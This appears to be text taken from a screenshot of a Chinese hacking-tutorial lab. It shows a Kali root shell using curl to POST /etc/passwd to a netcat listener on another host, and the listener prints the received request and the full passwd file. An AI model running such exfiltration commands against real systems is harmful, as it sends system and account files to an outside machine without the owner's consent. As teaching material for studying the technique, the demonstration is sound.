 文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# curl 192.168.1.2:5555 -d "$(cat /etc/passwd)"
G:\代理\nc>nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 34008: HOST_NOT_FOUND
POST / HTTP/1.1
Host: 192.168.1.2:5555
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 3044
Content-Type: application/x-www-form-urlencoded
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
HACK学习呀